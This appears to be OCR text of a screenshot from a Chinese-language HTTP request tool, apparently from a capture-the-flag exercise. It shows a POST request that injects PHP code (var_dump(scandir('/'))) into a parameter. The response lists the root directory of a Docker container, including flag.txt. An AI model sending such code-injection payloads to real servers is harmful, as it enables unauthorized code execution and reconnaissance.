 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 10.52.84.140:50744
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 31
5
6 c=var_dump(scandir('/'));
682bytes / 6ms
美化
HEX
渲染
编码
请输入定位响应
详情
远端地址: 10.52.84.140:50744;
响应时间: 6ms; 总耗时: 11ms;
URL:http://10.52.84.140:50744/
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Nov 2025 07:30:52 GMT
3 Server: Apache/2.4.65 (Debian) PHP/8.2.29
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 586
8
9 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10)
10 ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev"
11 [6]=> string(13) "entrypoint.sh" [7]=> string(3) "etc" [8]=> string(8)
12 "flag.txt" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5)
13 "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt"
14 [15]=> string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=>
15 string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3)
16 "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
17